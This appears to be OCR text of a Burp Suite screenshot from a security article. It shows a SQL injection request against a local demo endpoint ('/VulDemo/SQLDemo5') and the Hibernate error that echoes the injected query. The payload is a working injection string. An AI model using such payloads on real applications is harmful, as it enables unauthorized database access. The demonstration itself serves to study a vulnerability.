 Request
Pretty Raw Hex
\n
1 GET /VulDemo/SQLDemo5?name=
mysql'+and+sql('select+?',version())='1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Length: 5954
3 Date: Sun, 21 Jul 2024 02:12:53 GMT
4
5 <pre>
jakarta.persistence.PersistenceException: Converting `org.hibernate.exception.SQLGrammarException` to JPA
`PersistenceException` : JDBC exception executing SQL [select u1_0.table_name,u1_0.table_schema from tables
u1_0 where u1_0.table_schema='mysql' and select version()='1']
6 at org.hibernate.internal.ExceptionConverterImpl.convert(ExceptionConverterImpl.java:165)
7 at org.hibernate.query.spi.AbstractSelectionQuery.list(AbstractSelectionQuery.java:374)
INSPECTOR
先知社区